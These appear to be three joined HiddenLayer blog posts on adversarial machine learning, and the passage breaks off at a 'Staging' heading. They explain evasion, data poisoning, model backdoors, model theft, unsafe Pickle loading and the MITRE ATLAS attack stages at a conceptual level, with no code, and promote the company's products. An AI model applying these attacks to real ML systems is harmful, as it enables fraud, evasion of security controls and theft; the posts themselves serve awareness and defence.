Artificial Intelligence (AI) is the hot topic of the 2020s - just as “email” used to be in the 80s, “Word Wide Web” in the 90s, “cloud computing” in the 00s, and “Internet-of-Things” more recently. However, it’s much more than just a buzzword, and like each of its predecessors, the technology behind it is rapidly transforming our world and everyday life.
The underlying technology, called Machine Learning (ML), is all around us - in the apps we use on our personal devices, in our homes, cars, banks, factories, and hospitals. ML attracts billions of dollars of investments each year and generates billions more in revenue. Most people are unaware that many aspects of our lives depend on the decisions made by AI, or more specifically, some unintentionally obscure machine learning models that power those AI solutions. Nowadays, it’s ML that decides whether you get a mortgage or how much you will pay for your health insurance; even unlocking your phone relies on an effective ML model (we’ll explain this term in a bit more detail shortly).


Whether you realize it or not, machine learning is gaining rapid adoption across several sectors, making it a very enticing target for cyber adversaries. We’ve seen this pattern before with various races to implement new technology as security lags behind. The rise of the internet led to the proliferation of malware, email made every employee a potential target for phishing attacks, the cloud dangles customer data out in the open, and your smartphone bundles all your personal information in one device waiting to be compromised. ML is sadly not an exception and is already being abused today.

To understand how cyber-criminals can hack a machine learning model - and why! - we first need to take a very brief look at how these models work.
A Glimpse Under the Hood
Have you ever wondered how Alexa can understand (almost) everything you ask her or how a Tesla car keeps itself from veering off the road? While it may appear like magic, there is a tried and true science under the hood, one that involves a great deal of math.
At the core of any AI-powered solution lies a decision-making system, which we call a machine learning model. Despite being a product of mathematical algorithms, this model works much like a human brain - it analyzes the input (such as a picture, a sound file, or a spreadsheet with financial data) and makes a prediction based on the information it has learned in the past.
The phase in which the model “acquires” its knowledge is called the training phase. During training, the model examines a vast amount of data and builds correlations. These correlations enable the model to interpret new, previously unseen input and make some sort of prediction about it.
Let’s take an image recognition system as an example. A model designed to recognize pictures of cats is trained by running a large number of images through a set of mathematical functions. These images will include both depictions of cats (labeled as “cat”) and depictions of other animals (labeled as - you guessed it - “not_cat”). After the training phase computations are completed, the model should be able to correctly classify a previously unseen image as either “cat” or “not_cat” with a high degree of accuracy. The system described is known as a simple binary classifier (as it can make one of two choices), but if we were to extend the system to also detect various breeds of cats and dogs, then it would be called a multiclass classifier.
Machine learning is not just about classification. There are different types of models that suit various purposes. A price estimation system, for example, will use a model that outputs real-value predictions, while an in-game AI will involve a model that essentially makes decisions. While this is beyond the scope of this article, you can learn more about ML models here.

Walking On Thin Ice
When we talk about artificial intelligence in terms of security risks, we usually envisage some super-smart AI posing a threat to society. The topic is very enticing and has inspired countless dystopian stories. However, as things stand, we are not quite close yet to inventing a truly conscious AI; the recent claims that Google’s LaMDA bot has reached sentience are frankly absurd. Instead of focusing on sci-fi scenarios where AI turns against humans, we should pay much more attention to the genuine risk that we’re facing today - the risk of humans attacking AI.

Many products (such as web applications, mobile apps, or embedded devices) share their entire machine learning model with the end-user. Even if the model itself is deployed in the cloud and is not directly accessible, the consumer still must be able to query it, i.e., upload their inputs and obtain the model’s predictions. This aspect alone makes ML solutions vulnerable to a wide range of abuse.
Numerous academic research studies have proven that machine learning is susceptible to attack. However, awareness of the security risks faced by ML has barely spread outside of academia, and stopping attacks is not yet within the scope of today’s cyber security products. Meanwhile, cyber-criminals are already getting their hands dirty conducting novel attacks to abuse ML for their own gain.
Things invisible to the naked AI
While it may sound like quite a niche, adversarial machine learning (known more colloquially as “model hacking”) is a deceptively broad field covering many different types of attacks on ML systems. Some of them may seem familiar - like distantly related cousins of those traditional cyber attacks that you’re used to hearing about, such as trojans and backdoors.
But why would anyone want to attack an ML model? The reasons are typically the same as any other kind of cyber attack, the most relevant being: financial gain, getting a competitive advantage or hurting competitors, manipulating public opinion, and bypassing security solutions.
In broad terms, an ML model can be attacked in three different ways:
- It can be fooled into making a wrong prediction (e.g., to bypass malware detection)
- It can be altered (e.g., to make it biased, inaccurate, or even malicious in nature)
- It can be replicated (in other words, stolen)
Fooling the model (a.k.a. evasion attacks)
Not many might be aware, but evasion attacks are already widely employed by cyber-criminals to bypass various security solutions - and have been used for quite a while. Consider ML-based spam filters designed to predict which emails are junk based on the occurrences of specific words in them. Spammers quickly found their way around these filters by adding words associated with legitimate messages to their junk emails. In this way, they were able to fool the model into making the wrong conclusion.

Of course, most modern machine learning solutions are way more complex and robust than those early spam filters. Nevertheless, with the ability to query a model and read its predictions, attackers can easily craft inputs that will produce an incorrect prediction or classification. The difference between a correctly classified sample and the one that triggers misclassification is often invisible to the human eye.
Besides bypassing anti-spam / anti-malware solutions, evasion attacks can also be used to fool visual recognition systems. For example, a road sign with a specially crafted sticker on it might be misidentified by the ML system on-board a self-driving car. Such an attack could cause a car to fail to identify a stop sign and inadvertently speed up instead of slowing down. In a similar vein, attackers wanting to bypass a facial recognition system might design a special pair of sunglasses that will make the wearer invisible to the system. The possibilities are endless, and some can have potentially lethal consequences.
Altering the model (a.k.a. poisoning attacks)
While evasion attacks are about altering the input to make it undetectable (or indeed mistaken for something else), poisoning attacks are about altering the model itself. One way to do so is by training the model on inaccurate information. A great example here would be an online chatbot that is continuously trained on the user-provided portion of the conversation. A malicious user can interact with the bot in a certain way to introduce bias. Remember Tay, the infamous Microsoft Twitter bot whose responses quickly became rude and racist? Although it was a result of (mostly) unintended trolling, it is a prime case study for a crude crowd-sourced poisoning attempt.

ML systems that rely on online learning (such as recommendation systems, text auto-complete tools, and voice recognition solutions, to name but a few) are especially vulnerable to poisoning because the input they are trained on comes from untrusted sources. A model is only as good as its training data (and associated labels), and predictions from a model trained on inaccurate data will always be biased or incorrect.
Another much more sophisticated attack that relies on altering the model involves injecting a so-called “backdoor” into the model. A backdoor, in this context, is some secret functionality that will make the ML model selectively biased on-command. It requires both access to the model and a great deal of skill but might prove a very lucrative business. For example, ambitious attackers could backdoor a mortgage approval model. They could then sell a service to non-eligible applicants to help get their applications approved. Similarly, suppliers of biometric access control or image recognition systems could tamper with models they supply to include backdoors, allowing unauthorized access to buildings for specific people or even hiding people from video surveillance systems altogether.
Stealing the model
Imagine spending vast amounts of time and money on developing a complex machine learning system that predicts market trends with surprising accuracy. Now imagine a competitor who emerges from nowhere and has an equally accurate system in a matter of days. Sounds suspicious, doesn’t it?

As it turns out, ML models are just as susceptible to theft as any other technology. Even if the model is not bundled with an application or readily available for download (as is often the case), more savvy attackers can attempt to replicate it by spamming the ML system with a vast amount of specially-crafted queries and recording the output, finally creating their own model based on these results. This process gets even easier if the data the ML was trained on is also accessible to attackers. Such a copycat model can often perform just as well as the original, which means you may lose your competitive advantage in the market that costs considerable time, effort, and money to establish.
Safeguarding AI - Without a T-800
Unlike the aforementioned world-changing technologies, machine learning is still largely overlooked as an attack vector, and a comprehensive out-of-the-box security solution has yet to be released to protect it. However, there are a few simple steps that can help to minimize the risks that your precious AI-powered technology might be facing.
First of all, knowledge is the key. Being aware of the danger puts you in a position where you can start thinking of defensive measures. The better you understand your vulnerabilities, the potential threats you face, and the attacker behind them, the more effective your defenses will be. MITRE’s recently released knowledgebase called Adversarial Threat Landscape for Artificial-Intelligence Systems (ATLAS) is an excellent place to begin, and keep an eye on our research space, too, as we aim to make the knowledge surrounding machine learning attacks more accessible.
Don’t forget to keep your stakeholders educated and informed. Data scientists, ML engineers, developers, project managers, and even C-level management must be aware of ML security, albeit to different degrees. It is much easier to protect a robust system designed, developed, and maintained with security in mind - and by security-conscious people - than consider security as an afterthought.
Beware of oversharing. Carefully assess which parts of your ML system and data need to be exposed to the customer. Share only as much information as necessary for the system to function efficiently.
Finally, help us help you! At HiddenLayer, we are not only spreading the word about ML security, but we are also in the process of developing the first Machine Learning Detection and Response solution. Don’t hesitate to reach out if you wish to book a demo, collaborate, discuss, brainstorm, or simply connect. After all, we’re stronger together!
If you wish to dive deeper into the inner workings of attacks against ML, watch out for our next blog, in which we will focus on the Tactics and Techniques of Adversarial ML from a more technical perspective. In the meantime, you can also learn a thing or two about the ML adversary lifecycle.
About HiddenLayer
HiddenLayer helps enterprises safeguard the machine learning models behind their most important products with a comprehensive security platform. Only HiddenLayer offers turnkey AI/ML security that does not add unnecessary complexity to models and does not require access to raw data and algorithms. Founded in March of 2022 by experienced security and ML professionals, HiddenLayer is based in Austin, Texas, and is backed by cybersecurity investment specialist firm Ten Eleven Ventures. For more information, visit www.hiddenlayer.com and follow us on LinkedIn or Twitter.

Adversarial Machine Learning: A New Frontier
Introduction
Over the last decade, Machine Learning (ML) has become increasingly more commonplace, transcending the digital world into that of the physical. While some technologies are practically synonymous with ML (like home voice assistants and self-driving cars), it isn’t always as noticeable when big buzzwords and flashy marketing jargon haven’t been used. Here is a non-exhaustive list of common machine learning use cases:
- Recommendation algorithms for streaming services and social networks
- Facial recognition/biometrics such as device unlocking
- Targeted ads tailored to specific demographics
- Anti-malware & anti-spam security solutions
- Automated customer support agents and chatbots
- Manufacturing, quality control, and warehouse logistics
- Bank loan, mortgage, or insurance application approval
- Financial fraud detection
- Medical diagnosis
- And many more!
Pretty incredible, right? But it’s not just Fortune 500 companies or sprawling multinationals using ML to perform critical business functions. With the ease of access to vast amounts of data, open-source libraries, and readily-available learning material, ML has been brought firmly into the hands of the people.
It's a game of give and take
Libraries such as SciKit, Numpy, TensorFlow, PyTorch, and CreateML have made it easier than ever to create ML models that solve complex problems, including tasks that only a few years ago could have been done solely by humans - and many, at that. Creating and implementing a model is now so frictionless that you can go from zero to hero in hours. However, as with most sprawling software ecosystems, as the barrier for entry lowers, the barrier to secure it rises.
As is often the case with significant technological advancements, we create, design, and build in a flurry, then gradually realize how the technology can be misused, abused, or attacked. With how easily ML can be harnessed and the depth to which the technology has been woven into our lives, we have to ask ourselves a few tricky questions:
- Could someone attack, disrupt or manipulate critical ML models?
- What are the potential consequences of an attack on an ML model?
- Are there any security controls in place to protect against attack?
And perhaps most crucially:
- Could you tell if you were under attack?
Depending on the criticality of the model and how an adversary could attack it, the consequences of an attack can range from unpleasant to catastrophic. As we increasingly rely on ML-powered solutions, the attacks against ML models - known broadly as adversarial machine learning (AML) - are becoming more pervasive now than ever.
What is an Adversarial Machine Learning attack?
An adversarial machine learning attack can take many forms, from a single pixel placed within an image to produce a wrong classification to manipulating a stock trading model through data poisoning or inference for financial gain. Adversarial ML attacks do not resemble your typical malware infection. At least, not yet - we’ll explore this later!

Adversarial ML is a relatively new, cutting-edge frontier of cybersecurity that is still primarily in its infancy. Research into novel attacks that produce erroneous behavior in models and can steal intellectual property is only on the rise. An article on the technology news site VentureBeat states that in 2014 there were zero papers regarding adversarial ML on the research sharing repository Arxiv.org. As of 2020, they record this number as an approximate 1,100. Today, there are over 2,000.
The recently formed MITRE - ATLAS (Adversarial Threat Landscape for Artificial-Intelligence Systems), made by the creators of MITRE ATT&CK, documents several case studies of adversarial attacks on ML production systems, none of which have been performed in controlled settings. It's worth noting that there is no regulatory requirement to disclose adversarial ML attacks at the time of writing, meaning that the actual number, while almost certainly higher, may remain a mystery. A publication that deserves an honorable mention is the 2019 draft of ‘A Taxonomy and Terminology of Adversarial Machine Learning’ by the National Institute of Standards and Technology (NIST). The content of which has proven invaluable in so far as to create a common language and conceptual framework to help define the adversarial machine learning problem space.
It's not just the algorithm
Since its inception, AML research has primarily focused on model/algorithm-centric attacks such as data poisoning, inference, and evasion - to name but a few. However, the attack surface has become even wider still. Instead of targeting the underlying algorithm, attackers are instead choosing to target how models are stored on disk, in-memory, and how they’re deployed and distributed. While ML is often touted as a transcendent technology that could almost be beyond the reach of us mere mortals, it’s still bound by the same constraints as any other piece of software, meaning many similar vulnerabilities can be found and exploited. However, these are often outside the purview of existing security solutions, such as anti-virus and EDR.
To illustrate this point, we need not look any further than the insecurity and abuse of the Pickle file format. For the uninitiated, Pickle is a serialized storage format which has become almost ubiquitous with the storage and sharing of pre-trained machine learning models. Researchers from TrailOfBits show how the format can execute malicious code as soon as a model is loaded using their open source tool called ‘Fickling’. This significant insecurity has been acknowledged since at least 2011, as per the Pickle documentation:

Considering that this has been a known issue for over a decade, coupled with the continued use and ubiquity of this serialization format, it makes the thought of an adversarial pickle a scary one.
Cost and consequence
The widespread adoption of ML, combined with the increasing level of responsibility and trust, dramatically increases the potential attack surface for adversarial attacks and possible consequences. Businesses across every vertical depend on machine learning for their critical business functions, which has led the machine learning market to an approximate valuation of over $100 billion, with estimates of up to multiple trillion by the year 2030. These figures represent an ever enticing target for cybercriminals and espionage alike.
The implications of an adversarial attack vary depending on the application of the model. For example, a model that classifies types of iris flowers will have a different threat model than a model that predicts heart disease based on a series of historical indicators. However, even with models that don't have a significant risk of ‘going wrong’, the model(s) you deploy may be your company's crown jewels. That same iris flower classifier may be your competitive advantage in the market. If it was to be stolen, you risk losing your IP and your advantage along with it. While not a fully comprehensive breakdown, the following image helps to paint a picture of the potential ramifications of an adversarial attack on an ML model:

But why now?
We've all seen news articles warning of impending doom caused by machine learning and artificial intelligence. It's easy to get lost in fear-mongering and can prove difficult to separate the alarmist from the pragmatist. Even reading this article, it’s easy to look on with skepticism. But we're not talking about the potential consequences of ‘the singularity’ here - HAL, Skynet, or the Cylons chasing a particular Battlestar will all agree that we're not quite there yet. We are talking about ensuring that security is taken into active consideration in the development, deployment, and execution of ML models, especially given the level of trust placed upon them.
Just as ML transitioned from a field of conceptual research into a widely accessible and established sector, it is now transitioning into a new phase, one where security must be a major focal point.
Conclusions
Machine learning has reached another evolutionary inflection point, where it has become more accessible than ever and no longer requires an advanced background in hard data science/statistics. As ML models become easier to deploy, use, and more commonplace within our programming toolkit, there is more room for security oversights and vulnerabilities to be introduced.
As a result, AML attacks are becoming steadily more prevalent. The amount of academic and industry research in this area has been increasing, with more attacks choosing not to focus on the model itself but on how it is deployed and implemented. Such attacks are a rising threat that has largely gone under the radar.
Even though AML is at the cutting edge of modern cybersecurity and may not yet be as household a name as your neighborhood ransomware group, we have to ask the question: when is the best time to defend yourself from an attack, before or after it’s happened?
About HiddenLayer
HiddenLayer helps enterprises safeguard the machine learning models behind their most important products with a comprehensive security platform. Only HiddenLayer offers turnkey AI/ML security that does not add unnecessary complexity to models and does not require access to raw data and algorithms. Founded in March of 2022 by experienced security and ML professionals, HiddenLayer is based in Austin, Texas, and is backed by cybersecurity investment specialist firm Ten Eleven Ventures. For more information, visit www.hiddenlayer.com and follow us on LinkedIn or Twitter.

The Machine Learning Adversary Lifecycle
Understanding and mitigating security risks in machine learning (ML) and artificial intelligence (AI) is an emerging field in cybersecurity, with reverse engineers, forensic analysts, incident responders, and threat intelligence experts joining forces with data scientists to explore and uncover the ML/AI threat landscape. Key to this effort is describing the anatomy of attacks to stakeholders, from CISOs to MLOps and cybersecurity practitioners, helping organizations better assess risk and implement robust defensive strategies.
This blog explores the adversarial machine learning lifecycle from both an attacker’s and defender’s perspective. It aims to raise awareness of the types of ML attacks and their progression, as well as highlight security considerations throughout the MLOps software development lifecycle (SDLC). Knowledge of adversarial behavior is crucial to driving threat modeling and risk assessments, ultimately helping to improve the security posture of any ML/AI project.
A Broad New Attack Surface
Over the past few decades, machine learning (ML) has been increasingly utilized to solve complex statistical problems involving large data sets across various industries, from healthcare and fintech to cyber-security, automotive, and defense. Primarily driven by exponential growth in storage and computing power and great strides in academia, challenges that seemed insurmountable just a decade ago are now routinely and cost-effectively solved using ML. What began as academic research has now blossomed into a vast industry, with easily accessible libraries, toolkits, and APIs lowering the barrier of entry for practitioners. However, as with any software ecosystem, as soon as it gains sufficient popularity, it will swiftly attract the attention of security researchers and hackers alike, who look to exploit weaknesses, sometimes for fun, sometimes for profit, and sometimes for far more nefarious purposes.
To date, most adversarial ML/AI research has focused on the mathematical aspect, making algorithms more robust in handling malicious input. However, over the past few years, more security researchers have begun exploring ML algorithms and how models are developed, maintained, packaged, and deployed, hunting for weaknesses and vulnerabilities across the broader software ecosystem. These efforts have led to the frequent discovery of many new attack techniques and, in turn, a greater understanding of how practical attacks are performed against real-world ML implementations. Lately, it has been possible to take a more holistic view of ML attacks and devise comprehensive threat models and lifecycles, somewhat akin to the Lockheed Martin cyber kill chain or MITRE ATT&CK framework. This crucial undertaking has allowed the security industry to better assess and quantify the risks associated with ML and develop a greater understanding of how to implement mitigation strategies and countermeasures.
Adversary Tactics and Techniques - Know Your Craft
Understanding how practical attacks against machine learning implementations are conducted, the tactics and techniques adversaries employ, as well as performing simple threat modeling throughout the MLOps lifecycle, allows us to identify the most effective ways in which to implement countermeasures to perceived threats. To aid in this process, it is helpful to understand how adversaries perform attacks.
Launched in 2021, MITRE, in collaboration with organizations including Microsoft, Bosch, IBM, and NVIDIA, announced MITRE ATLAS, an “Adversarial Threat Landscape for Artificial-Intelligence Systems,” which provides a comprehensive knowledgebase of adversary tactics and techniques and a matrix outlining the progression of attacks throughout the attack lifecycle. It is an excellent introduction for MLOps and cybersecurity teams, and it is highly recommended that you peruse the matrix and case studies to familiarise yourself with practical, real-world attack examples.
Adversary Lifecycle - An Attackers Perspective
The progression of attacks in the MITRE ATLAS matrix may look quite familiar to anyone with a cyber-security background, and that’s because many of the stages are present in more traditional adversary lifecycles for dealing with malware and intrusions. As with most adversary lifecycles, it is typically cheaper and simpler to disrupt attacks during the early phases rather than the latter, something that’s worth bearing in mind when threat modeling for MLOps.
Let’s give a breakdown of the most common stages of the machine learning adversary lifecycle and consider an attacker’s objectives. It is worth noting that attacks will usually comprise several of the following stages, but not necessarily all, depending on the techniques and motives of the attacker.

Reconnaissance
During the reconnaissance phase, an adversary typically tries to infer information about the target model, parameters, training set, or deployment. Methods employed include searching online publications for revealing information about models and training sets, reverse engineering/debugging software, probing endpoints/APIs, and social engineering.
Any attacks conducted at this stage are usually considered “black-box” attacks, with the adversary possessing little to no knowledge of the target model or systems and aiming to boost their understanding.
Information that an attacker gleans either actively or passively can be used to tailor subsequent attacks. As such, it is best to keep information about your models confidential and ensure that robust strategies are in place for dealing with malicious input at decision time.
Initial Compromise
During the initial compromise stage, an adversary is able to obtain access to systems hosting machine learning artifacts. This could be through traditional cyber-attacks, such as social engineering, deploying malware, compromising the software supply chain, edge-computing devices, compromised containers, or attacks against hardware and firmware. The attacker’s objectives at this stage could be to poison training data, steal sensitive information or establish further persistence.
Once an attacker has a partial understanding of either the model, training data, or deployment, they can begin to conduct “grey-box” attacks based on the information gleaned.
Persistence
Maintaining persistence is a term used to describe threats that survive a system reboot, usually through autorun mechanisms provided by the operating system. For ML attacks, adversaries can maintain persistence via poisoned data that persists on disk, backdoored model files, or code that can be used to tamper with models at runtime.
Discovery
Like the reconnaissance stage, when performing discovery, an attacker tries to determine information about the target model, parameters, or training data. Armed with access to a model, either locally or via remote API, “oracle attacks” can be performed to probe models to determine how they might have been trained and configured, determine if a sample was perhaps present in the training set, or to try and reconstruct the training set or model entirely.
Once an adversary has full knowledge of a target model, they can begin to conduct “white-box” attacks, greatly simplifying the process of hunting for vulnerabilities, generating adversarial samples, and staging further attacks. With enough knowledge of the input features, attackers can also train surrogate (or proxy) models that can be used to simulate white-box attacks. This has proven a reliable technique for generating adversarial samples to evade detection from cyber-security machine learning solutions.
Collection
During the collection stage, adversaries aim to harvest sensitive information from documentation and source code, as well as machine learning artifacts such as models and training data, aiming to elevate their knowledge sufficiently to start performing grey or white-box attacks.
Staging
